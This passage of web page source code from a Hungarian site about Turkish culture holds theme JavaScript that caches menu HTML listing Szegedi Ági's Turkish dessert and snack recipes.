\u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi 